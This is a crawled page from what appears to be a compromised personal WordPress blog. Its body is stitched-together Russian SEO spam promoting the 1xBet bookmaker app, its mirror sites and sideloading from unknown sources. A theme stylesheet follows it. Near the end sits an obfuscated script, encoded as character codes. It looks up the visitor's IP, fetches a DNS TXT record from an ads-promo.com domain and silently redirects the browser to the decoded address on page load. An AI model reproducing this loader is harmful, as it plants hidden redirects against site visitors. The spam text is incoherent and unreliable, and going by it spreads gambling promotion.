</ul>
<p>Видео открывается вверху экрана, но при желании его можно развернуть или открыть в отдельном окне поверх других приложений. После запуска программы клиент оказывается на главном экране, где собраны популярные предложения по ставкам в прематч и Live. Есть в приложении также опция «Избранное» для быстрого перехода к любимым турнирам, командам или событиям. С нашего сайта вы можете сделать это совершенно бесплатно, без риска загрузить вирусы.</p>
<h3 id="toc-5">Чем Отличается Мобильная Версия От Приложения</h3>
<p>Для этого следует нажать кнопку «Депозит» и выбрать платежную систему для пополнения счета. Далее необходимо указать размер депозита и подтвердить операцию на сайте банка или электронного кошелька. Также букмекер принимает оплату со счетов популярных в Казахстане операторов связи.</p>
<p>Его установка выполняется полностью в автоматическом режиме и не  требует вмешательства. Если у вас возникнут проблемы с доступом к сайту, вы можете использовать 1xbet kz зеркало. Это альтернативный вариант официального сайта, который всегда доступен для игроков. Они облегчают работу с линией и лайвом и не уступают по функционалу основной версии сайта. Вы можете использовать любую стратегию ставок и ставить так, как удобно вам. Но windows-клиент предназначен не для работы с мобильными версиями операционной системы, а только для ПК-версий.</p>
<h2 id="toc-6">LIVE Ставки</h2>
<p>Эти коды увеличивают лимит приветственного вознаграждения до максимальных значений. Промокоды раздаются бесплатно, и используются для привлечения на сайт новых пользователей. В настоящий момент можно воспользоваться разными предложениями. Чтобы пользователи комфортнее ориентировались в системе, сервис предлагает настраиваемый фильтр для быстрого поиска нужных автоматов. Также виртуальные машины с хорошей отдачей можно добавлять в раздел ИЗБРАННОЕ.</p>
<ul>
<li>По этой причине, чтобы выбрать вариант оплаты, необходимо кликнуть «Пополнить счет».</li>
<li>С развитием технологий, букмекерские конторы предлагают своим игрокам все более удобные способы всегда оставаться в игре.</li>
<li>Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов.</li>
<li>Сайт автоматически определит, какая операционная система установлена, и предложит загрузить подходящую версию программы.</li>
<li>На самом БК мне не совсем понятно, а рисковать и испортить регистрацию не хочется.</li>
</ul>
<p>А ещё программа 1xWin помогает экономить трафик и увеличить скорость загрузки. Впрочем, эксперты рынка иногда подозревают, что «1хБет» специально не предпринимает шагов по увеличению скорости мобильного сайта. «1хБет» — лидер рейтингов Legalbet в большинстве номинаций, связанных с качеством линии. То есть роспись, с которой имеют дело в этой конторе, огромная и сложная по структуре.</p>
<h3 id="toc-7">❓ Обязательна ли регистрация в букмекерской конторе?</h3>
<p>Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов. Все файлы предоставленные на сайте — оригинальные, мы не переупаковываем и не изменяем файлы.</p>
<ul>
<li>Используя собственные знания и достоверную статистику, игрок может превратить прогнозы в доход.</li>
<li>В правом верхнем углу устанавливается ставка в один клик, но ее сумма должна быть не меньше 10 рублей.</li>
<li>Если девайс работает на iOS, найти мобильную версию можно в официальном магазине App Store, но скачать утилиту на территории России, не получится.</li>
<li>Несмотря на то, что оба эти понятия относятся к мобильных устройствам(смартфон или планшет), есть принципиальные различия в их использовании.</li>
<li>Google не размещает в магазине софт для азартных развлечений.</li>
<li>Блокировку сайта конторы можно обойти, но вы будете это делать на свой страх и риск.</li>
</ul>
<p>Примерно на каждое четвертое событие у конторы имеется видеотрансляция, причем она реализована очень качественно. При открытии видеотрансляции на весь экран, в верхнем углу будут появляться самые актуальные рынки данного события. Вроде бы все просто, но такой возможности нет ни в одной другой БК, поэтому там приходится смотреть трансляцию, не раскрывая ее на весь экран. Российская букмекерская контора 1xBet появилась в 2007 году. Контора провела мощную рекламную компанию своего ресурса, что привело к появлению сотен тысяч клиентов.</p>
<h2 id="toc-8">Как 1xBet скачать на Android</h2>
<p>Чтобы попасть на нее, нужно запустить любой браузер на телефоне и ввести адрес букмекера. В таком случае веб ресурс будет выглядеть менее красиво, однако его функциональность не пострадает. Также можно настроить внешний вид сайта, поменяв время, формат отображения коэффициентов и так далее. Также многие игроки используют официальный сайт букмекерской конторы 1хбет в качестве удобной платформы для анализа предстоящих встреч. По возможностям мобильная версия повторяет основной портал букмекерской конторы. На ней можно делать ставки на спорт, вносить депозиты, активировать и использовать бонусы, а также заказывать выплаты.</p>
<ul>
<li>Для этого следует нажать кнопку «Депозит» и выбрать платежную систему для пополнения счета.</li>
<li>Для iOS мобильное приложение можно скачать как на официальном сайте, так и App Store.</li>
<li>Необходимо авторизоваться в игровом ПО, выбрать матч в линии, указать маркет для ставки и настроить купон.</li>
<li>Они перечислены в горизонтальном меню, расположенном в верхней части главной страницы официального сайта букмекерской конторы 1хбет.</li>
<li>БК 1x Bet ежемесячно проводит битву купонов и дает возможность игрокам получить дополнительный бонус.</li>
</ul>
<p>Перед установкой приложения следует перейти в настройки телефона или планшета и предоставить разрешение на установку программного обеспечения из неизвестных источников. В него вынесены все функции, не связанные с заключением пари на спорт. В разделе Live можно не только делать ставки по ходу матча, но и смотреть видеотрансляции.</p>
<h3 id="toc-9">Запустить браузер и перейти на сайт букмекера</h3>
<p>Таким образом, если вы хотите скачать 1xbet на люмию, есть два пути. Букмекерская компания xbet по праву считается одной из самых популярных бк России. Браузер каждого игрока из России украшает строка – контора xbet. Искать другую бк нет надобности, поскольку контора xbet обеспечивает все необходимые условия для деятельности конторы. В линии много событий из мира футбола, крикета, баскетбола, кибер-спорта и других видов спорта.</p>
<p>Заполните форму авторизации, указав адрес E-mail (или ID) и пароль. Также можно авторизоваться через социальную сеть или через мессенджер. Но если с приложениями 1xbet для IOS или Android все просто, то чтобы ставить в 1xbet через House windows mobile придется повозиться. Авторизация же выполняется при открытии верхнего окошка «Вход».</p>
<h2 id="toc-10">Нажать на баннер «1хбет скачать на андроид» (прямая ссылка) или перейти на страницу загрузки через нижнее меню</h2>
<p>Чтобы увидеть весь список спортивных дисциплин – просто нажмите на соответствующую кнопку и меню раскроется. ✔️На андроид приложение 1xbet можно скачать только с официального сайта, так как в Play Market его нет. Для iOS мобильное приложение можно скачать как на официальном сайте, так и App Store. У программного обеспечения для ставок есть важные ограничения. Во-первых, оно доступно только игрокам старше 18 лет по тем же правилам, что действуют и в веб-версии сайта БК.</p>
<ul>
<li>Приложение автоматически проверяет обновления и устанавливает их при необходимости.</li>
<li>В дополнение к официальному веб-сайту есть также мобильная версия, компьютерные программы и приложения для мобильных устройств на базе Android или iOS.</li>
<li>Это касается и сферы беттинга, так как имея под рукой телефон с доступом в интернет, игрок может делать ставки в любом месте.</li>
<li>И все это можно сделать, не отвлекаясь от основных своих дел.</li>
</ul>
<p>Если деньги не появились на счету в течение пары минут, лучше начинать разбирательство немедленно. В связи с тем, что дополнение устанавливается не из Play Market, владельцу мобильного телефона следует разрешить установку приложения из неизвестных источников. На территории ряда стран блокируются многие известные букмекерские организации, официальные сервисы которых открыты для всех клиентов. Условия для легализации &#8211; это налоги на призовых участников, различные сборы и перечень дополнительных условий. Чтобы обойти блокировку основного ресурса букмекеры создают зеркала. Как и многие другие компании, занимающиеся онлайн-казино, компания 1xBet имеет свою собственную страницу в интернете.</p>
<h3 id="toc-11">Другие приложения букмекеров</h3>
<p>Основное отличие – игра ведется не только против живых игроков, но и против дилера от 1хбет. Помимо этого, также можно абсолютно бесплатно получить доступ к нескольким тысячам диджитал игровых автоматов в разных онлайн казино. Они также отличаются графикой, условиями игры (и выигрыша), размером ставок. Благодаря этому можно быстрее и лучше реагировать на происходящее на площадке и с помощью этого заключать пари с высоким шансом на успех.</p>
<p>Имеется отдельный режим, в котором игрок берет на себя роль наблюдателя и пытается угадать, кто из игроков за столом может выиграть в той или иной раздаче. Лайв режим позволяет быстро получить результат ставки, а также перестраховаться, поставив, например, ставку противоположную той, которая была изначально. Для подтверждения создания нового игрового счета от клиента требуется перейти по специальной ссылке (придет в электронном письме) или ввести код из СМС. Для входа используются данные, указываемые во время регистрации. Приложение автоматически проверяет обновления и устанавливает их при необходимости.</p>
<h2 id="toc-12">Для приложения 1xбет нужно использовать зеркала? И если да, то какие?</h2>
<p>Например, для «Киви» необходим телефон, для Wooppay — ещё и электронная почта, а для Kassa24 актуален номер счёта в БК. При этом всем сайт принимает более двух десятков систем, включая электронные кошельки WebMoney и Skrill, приложения банков, а также множество криптовалют. Скачать 1xBet на Андроид, а потом установить его быстро и легко даже при слабом интернет-соединении. Приложение 1xBet помогает делать ставки со смартфона быстрее и проще. Для реализации услуг и функций нашего сайта, а также для сбора данных о том, как посетители взаимодействуют с ним, мы применяем в том числе и файлы cookie.</p>
<p>То же самое относится и к росписи «1хБет», которая нередко насчитывает свыше тысячи вариантов ставок на топовые футбольные матчи. Коэффициенты в букмекерской конторе выше средних, средняя маржа составляет 3-4% (от 1. 5-2% для отдельных событий). Игровая программа 1xBet имеет приятный дизайн, оформленный в бело-синих тонах.</p>
<h3 id="toc-13">Как открыть мобильную версию сайта 1xBet?</h3>
<p>Клиенту требуется войти в личный кабинет, а затем выбрать способ вывода средств (такой же, который использовался для пополнения счета) и указать сумму. 1xbet вход в личный кабинет сайта требуется для получения доступа ко всем имеющимся на официальном сайте функциям и возможностям. Но и без создания игрового счета на сайте есть чем заняться. Укажите ваш номер телефона, выберите валюту счета, введите промокод (при наличии) и нажмете на кнопку «Выслать СМС».</p>
<ul>
<li>Вы можете выбрать любой другой вариант регистрации в букмекерской конторе.</li>
<li>Через приложение 1xBet нужно сформировать запрос, выбрав оператора и указав номер телефона и сумму пополнения.</li>
<li>Казино 1xbet net представлено на сайте сразу несколькими разделами.</li>
<li>При каждом запуске программа проверяет наличие обновлений и при необходимости предлагает сразу установить новую версию софта.</li>
<li>Это альтернативный вариант официального сайта, который всегда доступен для игроков.</li>
</ul>
<p>Обновить игровое ПО можно непосредственно в приложении, просто нажав кнопку «Обновить» при выходе новой версии софта. Также пользователи найдут ссылку на скачивание на нашем сайте. При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна. Чтобы сделать экспресс-ставку в приложении, найдите не меньше двух матчей в линии и нажмите на коэффициенты выбранных исходов.</p>
							</div>
			
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://beautiful-and-sublime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
				
	
	</div>

<div id="sidebar">
<ul>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Table of Contents</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Table of Contents</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://beautiful-and-sublime.com/?m=202312'> December 2023 </option>
	<option value='http://beautiful-and-sublime.com/?m=202309'> September 2023 </option>
	<option value='http://beautiful-and-sublime.com/?m=202304'> April 2023 </option>
	<option value='http://beautiful-and-sublime.com/?m=202303'> March 2023 </option>
	<option value='http://beautiful-and-sublime.com/?m=202302'> February 2023 </option>
	<option value='http://beautiful-and-sublime.com/?m=202212'> December 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202211'> November 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202210'> October 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202209'> September 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202208'> August 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202207'> July 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202206'> June 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=202201'> January 2022 </option>
	<option value='http://beautiful-and-sublime.com/?m=201507'> July 2015 </option>
	<option value='http://beautiful-and-sublime.com/?m=201505'> May 2015 </option>
	<option value='http://beautiful-and-sublime.com/?m=201503'> March 2015 </option>
	<option value='http://beautiful-and-sublime.com/?m=201412'> December 2014 </option>
	<option value='http://beautiful-and-sublime.com/?m=201410'> October 2014 </option>
	<option value='http://beautiful-and-sublime.com/?m=201409'> September 2014 </option>
	<option value='http://beautiful-and-sublime.com/?m=201106'> June 2011 </option>
	<option value='http://beautiful-and-sublime.com/?m=201104'> April 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="archives-5" class="widget widget_archive"><h2 class="widgettitle">Blog History</h2>

			<ul>
					<li><a href='http://beautiful-and-sublime.com/?m=202312'>December 2023</a>&nbsp;(20)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202309'>September 2023</a>&nbsp;(2)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202304'>April 2023</a>&nbsp;(3)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202303'>March 2023</a>&nbsp;(12)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202302'>February 2023</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202212'>December 2022</a>&nbsp;(9)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202211'>November 2022</a>&nbsp;(42)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202210'>October 2022</a>&nbsp;(34)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202209'>September 2022</a>&nbsp;(30)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202208'>August 2022</a>&nbsp;(26)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202207'>July 2022</a>&nbsp;(29)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202206'>June 2022</a>&nbsp;(15)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=202201'>January 2022</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201507'>July 2015</a>&nbsp;(3)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201505'>May 2015</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201503'>March 2015</a>&nbsp;(6)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201412'>December 2014</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201410'>October 2014</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201409'>September 2014</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201106'>June 2011</a>&nbsp;(1)</li>
	<li><a href='http://beautiful-and-sublime.com/?m=201104'>April 2011</a>&nbsp;(2)</li>
			</ul>

			</li>
<li id="recent-comments-4" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"></ul></li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle">Amy Lapisardi</h2>
			<div class="textwidget"><p>I'm an author of speculative fiction with a BA and MA in Philosophy. I live in Chicago with my husband, four cats and two turtles. It may not be a mental institution, but we still get our share of thundersnow in these parts. </p>
</div>
		</li>
</ul>
</div>

	<div id="footer">
		<p>Theme: Dusk by <a href="http://beccary.com" rel="designer">Beccary</a>. <a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
	</div>

</div>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://beautiful-and-sublime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://beautiful-and-sublime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://beautiful-and-sublime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://beautiful-and-sublime.com/wp-content/themes/dusk/style.css
body_size: 1795
content:
/*  
Theme Name: Dusk
Theme URI: http://beccary.com/goodies/wordpress-themes/
Description: A dark blue and grey two-column theme adorned with flowers.
Version: 1.1-wpcom
Author: Becca Wei
Author URI: http://beccary.com
Tags: dark, fixed-width, two-columns, right-sidebar, sticky-post, rtl-language-support, translation-ready, custom-background, blog, craft, artistic, dark, dreamy, faded
*/



/* Basics and Typography */

body {
	margin: 0;
	padding: 0;
	background: #556777 url(images/bg.gif) repeat-x;
	font-size: x-small;
	font-family: Arial, sans-serif;
	color: #4A4A49;
	text-align: center;
	voice-family: "\"}\""; 
	voice-family: inherit;
	font-size: small;
}
html>body {
	font-size: small;
}
p {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0;
}
ol, ul {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0 1.2em 2em;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	margin: 1.2em 0;
	font-family: Verdana, serif;
}
h1, h2 {
	font-size: 1.5em;
}
h3 {
	font-size: 1.4em;
}
h4 {
	font-size: 1.3em;
}
h5 {
	font-size: 1.2em;
}
h6 {
	font-size: 1.1em;
}
a:link {
	color: #497CA7;
}
a:visited, a:active {
	color: #6E7CA7;
}
a:hover {
	color: #7599B7;
	text-decoration: none;
}
input, textarea, select {
	background-color: #FFF;
	color: #4A4A49;
	font-size: 1em;
	font-family: Arial, sans-serif;
}
blockquote {
	margin: 0 20px;
	padding: 0 20px;
	border-left: 4px solid #888685;
}
code {
	font-family: monospace;
	color: #666;
}
form {
	margin: 0;
	padding: 0;
	border: 0;
}



/* Layout */

#wrapper {
	width: 760px;
	margin: 0 auto;
	background: #EEEAE8 url(images/wrapper.gif) repeat-y;
	font-size: 0.9em;
	text-align: left;
}
#header {
	width: 760px;
	height: 170px;
	background: url(images/header.gif) no-repeat;
}

	/* Header Styles */
	
	#title {
		float: left;
		margin: 38px 0 0 9px;
		border: 1px dashed #2E3235;
		padding: 1px;
	}
	#title h1 {
		margin: 0;
		padding: 5px 15px;
		border: 0;
		background-color: #222;
		color: #878584;
		font-size: 2em;
		line-height: 32px;
		letter-spacing: 1px;
	}
	#title h1 a {
		color: #878584;
		text-decoration: none;
	}
	
#content {
	float: left;
	width: 550px;
	padding: 0 20px 0 35px;
	overflow: hidden;
	background: url(images/content.gif) no-repeat;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 495px;
} 
html>body #content {
	width: 495px;
}
#sidebar {
	float: left;
	width: 210px;
	padding: 80px 25px 0 15px;
	background: url(images/sidebar.gif) no-repeat top right;
	color: #878584;
	font-size: 0.92em;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 170px;
} 
html>body #sidebar {
